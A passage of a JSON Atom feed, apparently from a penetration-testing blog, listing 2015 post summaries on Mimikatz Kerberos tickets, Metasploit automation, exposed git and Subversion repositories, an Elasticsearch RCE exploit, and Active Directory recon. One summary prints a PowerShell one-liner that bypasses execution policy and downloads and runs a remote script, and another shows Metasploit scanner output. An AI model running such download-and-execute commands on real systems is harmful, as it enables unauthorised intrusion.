Notes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6615145694125402056"},"published":{"$t":"2015-09-23T09:00:00.000-04:00"},"updated":{"$t":"2015-09-23T09:00:04.354-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kerberos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Ways To Load Kerberos Tickets"},"summary":{"type":"text","$t":"Everyone is aware of the awesomeness that Mimikatz is and most likely golden tickets. Mimikatz ships with lots of kerberos functionality. \n\nJust wanted to jot down some quick notes on using these tickets.\n\n1. See the links in the resources section to generate a golden ticket. \u0026nbsp;Chris Truncer's post is more than clear on how to do it, so I wont reproduce the content. What's more interesting ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6615145694125402056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6615145694125402056","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/ways-to-load-kerberos-tickets.html","title":"Ways To Load Kerberos Tickets"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s72-c\/Screen+Shot+2015-09-05+at+11.00.49+AM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7375194856607617631"},"published":{"$t":"2015-09-05T10:16:00.001-04:00"},"updated":{"$t":"2017-01-05T22:32:55.802-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"talks"}],"title":{"type":"text","$t":"DevOps Days DC 2015 Talk Video"},"summary":{"type":"text","$t":"Here is \u0026nbsp;good copy of Ken and I's DevOps Days DC talk:\n\"DevOops \u0026amp; How I hacked you\"\n\n\n \nDevOpsDays DC 2015 - 30 - DevOops \u0026amp; How I hacked you - Chris Gates, Facebook \u0026amp; Ken Johnson, nVisium from info@devopsdays.org on Vimeo."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7375194856607617631\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7375194856607617631","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7375194856607617631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7375194856607617631"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/devops-days-dc-2015-talk-video.html","title":"DevOps Days DC 2015 Talk Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6777304264871917378"},"published":{"$t":"2015-08-18T11:48:00.000-04:00"},"updated":{"$t":"2015-08-18T11:48:33.299-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resource scripts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scripting"}],"title":{"type":"text","$t":"Metasploit + VHOSTS in mass"},"summary":{"type":"text","$t":"maybe this was a solved problem but I couldn't find a solution online.\n\nProblem #1:\n\nMetasploit RHOSTS takes the file parameter so you can pass in a list of ip ranges. It will also take hostnames \u0026nbsp;as long as they resolve. If you have giant list of stuff and one of them doesn't resolve then the RHOSTS wont load and you'll want to cry.\n\nProblem #2:\nLots of proxy\/WAFs\/websites in general "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6777304264871917378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6777304264871917378","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/08\/metasploit-vhosts-in-mass.html","title":"Metasploit + VHOSTS in mass"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9176198688690386709"},"published":{"$t":"2015-06-14T03:23:00.003-04:00"},"updated":{"$t":"2015-06-14T08:54:18.181-04:00"},"title":{"type":"text","$t":"Hard to Sprint When You Have Two Broken Legs"},"summary":{"type":"text","$t":"Today I saw this article:  White House Tells Agencies to Tighten Up Cyber Defenses Immediately.\n\nBy Valsmith\n\nNow as a disclaimer, I don't work for the government so there is a lot I don't know but I have friends who do or who have in the past and you hear things. I also pay attention and listen to questions I get in my training classes and conference talks.\n\nThis directive from the White House "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9176198688690386709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9176198688690386709","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9176198688690386709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9176198688690386709"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/06\/hard-to-sprint-when-you-have-two-broken.html","title":"Hard to Sprint When You Have Two Broken Legs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5470744888872056269"},"published":{"$t":"2015-05-28T08:23:00.000-04:00"},"updated":{"$t":"2015-05-28T08:23:08.954-04:00"},"title":{"type":"text","$t":"Answers to Questions from the nVisium SecCasts Panel"},"summary":{"type":"text","$t":"I was asked to be on on a panel for nVisium's SecCasts. Our episode should be out next week, so spoiler alert...my answers are below:\n\nIf readers\/friends\/community want additional details on something let me know.\n\nHere are the answers to the questions I received ahead of time\n\n\n- What security projects are you currently interested in?\n\n* Still interested in metasploit.\n* current things I'm "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5470744888872056269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5470744888872056269","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5470744888872056269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5470744888872056269"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/answers-to-questions-from-nvisium.html","title":"Answers to Questions from the nVisium SecCasts Panel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4416803253681343114"},"published":{"$t":"2015-05-27T14:08:00.000-04:00"},"updated":{"$t":"2015-05-29T13:57:12.595-04:00"},"title":{"type":"text","$t":"Answers on how to get started in Security"},"summary":{"type":"text","$t":"I got hit up on twitter and email about how to get started in security by someone. \u0026nbsp;The question was pretty generic and since I didn't even receive a thanks back from the guy I'm sharing it with everyone else\/archiving it in case I'm asked again in the future.\n\nThe question:\n\nI want to become proficient at pentesting on computers and phones. I have a running version of Kali Linux on my "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4416803253681343114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4416803253681343114","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4416803253681343114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4416803253681343114"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/answers-on-how-to-get-started-in.html","title":"Answers on how to get started in Security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3866084009580582443"},"published":{"$t":"2015-05-16T20:46:00.003-04:00"},"updated":{"$t":"2015-05-18T16:16:36.537-04:00"},"title":{"type":"text","$t":"Lets Call Stunt Hacking What it is, Media Whoring."},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E\n \n  \n \n\u003C![endif]--\u003E\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  \n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3866084009580582443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3866084009580582443","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3866084009580582443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3866084009580582443"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/normal-0-false-false-false-en-us-x-none.html","title":"Lets Call Stunt Hacking What it is, Media Whoring."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5353686228745691594"},"published":{"$t":"2015-04-08T09:00:00.000-04:00"},"updated":{"$t":"2015-04-08T09:00:09.174-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fabric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers with Fabric"},"summary":{"type":"text","$t":"Fabric is a python library to automate tasks\n\n\nAs the README says:Fabric is a Python (2.5-2.7) library and command-line tool for streamlining the use of SSH for application deployment or systems administration tasks.\u0026nbsp;\n\nMore specifically, Fabric is:A tool that lets you execute arbitrary Python functions via the command line;A library of subroutines (built on top of a lower-level library) to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5353686228745691594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5353686228745691594","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5353686228745691594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5353686228745691594"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against_8.html","title":"Running System Commands Against Multiple SSH Servers with Fabric"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3493568326330083669"},"published":{"$t":"2015-04-06T09:30:00.000-04:00"},"updated":{"$t":"2015-04-06T09:30:01.803-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers With Metasploit"},"summary":{"type":"text","$t":"Want:\nTo run a command against multiple SSH servers and you want to use metasploit to do it\n\n\nHow:\nThere doesn't exist a multi_ssh_exec type aux module to run commands. Luckily ? the ssh_login module creates a command shell session for you, on successful logins. You can use the builtin sessions functionality to run a command against all your (SSH) sessions.\n\nmsf auxiliary(ssh_login) \u0026gt; sessions"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3493568326330083669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3493568326330083669","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against.html","title":"Running System Commands Against Multiple SSH Servers With Metasploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s72-c\/Screen+Shot+2015-02-19+at+5.58.00+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9002887165644755810"},"published":{"$t":"2015-03-23T09:30:00.000-04:00"},"updated":{"$t":"2017-01-05T22:33:17.863-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (git)"},"summary":{"type":"text","$t":"Exposed git resources is probably the most gruesome low2pwned issues out there right now.\n\nLeaving this exposed allows an attacker to potentially download the full source of the site along with any other files that are in the git repository.\n\nRon's blog post on skullsecurity (see Resources) was my first exposure to the subject. I actually blogged about it back in 2012:\u0026nbsp;http:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9002887165644755810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9002887165644755810","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9002887165644755810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9002887165644755810"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/devooops-revision-control-git.html","title":"DevOoops: Revision Control (git)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgscy3p1Ec0UWPhAiRh79RWTttd5-92sAEfIlMXDoTkV-aK0w1Lmp5zJJ7SrNXiIXymItJt2HMqH-OycwuKQ4zp591IRlUn7-mtnc2xaTk7L_BYLnqIXfjUtJpGFzqfZ2sqOuT85QquyXs\/s72-c\/Screen+Shot+2015-02-15+at+12.34.43+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-728824946746543818"},"published":{"$t":"2015-03-16T09:30:00.000-04:00"},"updated":{"$t":"2015-03-16T09:30:00.891-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Metasploit and MSGRPC"},"summary":{"type":"text","$t":"I wanted to automate connecting to MSGRPC. I did find a few older tutorials on the subject:\n\nhttp:\/\/blog.spiderlabs.com\/2012\/01\/scripting-metasploit-using-msgrpc-.html\nhttp:\/\/jumpespjump.blogspot.com\/2013\/05\/metasploit-msgrpc-with-python-on-kali.html\nhttps:\/\/www.fishnetsecurity.com\/6labs\/blog\/scripting-metasploit-python\nhttps:\/\/khr0x40sh.wordpress.com\/2012\/05\/\nhttp:\/\/www.jeffbryner.com\/blog\/itsec"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/728824946746543818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/728824946746543818","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/metasploit-and-msgrpc.html","title":"Metasploit and MSGRPC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s72-c\/Screen+Shot+2015-02-04+at+6.25.46+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7728210334354892950"},"published":{"$t":"2015-03-11T12:41:00.002-04:00"},"updated":{"$t":"2017-01-05T22:33:48.217-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elasticsearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"ElasticSearch CVE-2015-1427 RCE Exploit"},"summary":{"type":"text","$t":"\nReferences:\nhttps:\/\/www.elastic.co\/blog\/elasticsearch-1-4-3-and-1-3-8-released\/\nhttps:\/\/jordan-wright.github.io\/blog\/2015\/03\/08\/elasticsearch-rce-vulnerability-cve-2015-1427\/\nhttp:\/\/www.theregister.co.uk\/2015\/03\/10\/elastic_search_vuln\/?mt=1426090760048\n\nSince the exploit is \u0026nbsp;already out here\u0026nbsp;[XiphosResearch github]\u0026nbsp;and here\u0026nbsp;[in a comment :-) ] and here\u0026nbsp;[Metasploit pull "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7728210334354892950\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7728210334354892950","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7728210334354892950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7728210334354892950"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/elasticsearch-cve-2015-1427-rce-exploit.html","title":"ElasticSearch CVE-2015-1427 RCE Exploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8546283632364049731"},"published":{"$t":"2015-03-09T09:30:00.000-04:00"},"updated":{"$t":"2015-03-09T09:30:00.919-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"PowerShell-AD-Recon  by PyroTek3"},"summary":{"type":"text","$t":"Found a couple of fun PowerShell enumeration scripts here:\n\nhttps:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\n\n\n\n\nC:\\temp\u0026gt;powershell -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/PyroTek3\/PowerShell-AD-Recon\/master\/Discover-PSMSSQLServers'); Discover-PSMSSQLServers\"\n\nProcessing XX (user and computer) accounts with MS SQL SPNs discovered "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8546283632364049731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8546283632364049731","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/powershell-ad-recon-by-pyrotek3.html","title":"PowerShell-AD-Recon  by PyroTek3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5899592972578252452"},"published":{"$t":"2015-03-08T18:08:00.001-04:00"},"updated":{"$t":"2015-03-08T18:08:28.253-04:00"},"title":{"type":"text","$t":"ISTS12 Thoughts, Notes, Feedback, Braindump -- Airport Edition"},"summary":{"type":"text","$t":"--Airport Edition--\n\nWas asked to play on the Red Team for ISTS 12 at Rochester Institute of Technology.\n\nThe ISTS even runs similarly to the CCDC events, except they all teams to attack each other for points.\n\nAnyway here are some musing on the weekend in various categories\n\n-Things to tell the teams\n-Metasploit vs Canvas\n-Thoughts on the game and suggestions\n\n\nThings to tell the teams:\n\nMubix "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5899592972578252452\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5899592972578252452","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5899592972578252452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5899592972578252452"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/ists12-thoughts-notes-feedback.html","title":"ISTS12 Thoughts, Notes, Feedback, Braindump -- Airport Edition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4659250772823338442"},"published":{"$t":"2015-03-02T09:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:34:12.241-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (Subversion)"},"summary":{"type":"text","$t":"Subversion 1.6 (and earlier)\n\nCheck for .entries files\n\nWalk svn chain to retrieve source\n\nExample:\nhttp:\/\/somedomain.com\/.svn\/text-base\/index.php.svn-base\nhttp:\/\/somedomain.com\/.svn\/entries\n\nMetasploit Auxiliary Module:\nauxiliary\/scanner\/http\/svn_scanner\n\n\n\nmsf auxiliary(svn_scanner) \u0026gt; run\n\n\n\n[*] Using code '404' as not found.\n\n[+] [1.2.3.52:80] SVN Entries file found.\n\n[*] [1.2.3.52] dir "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4659250772823338442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4659250772823338442","title":"0 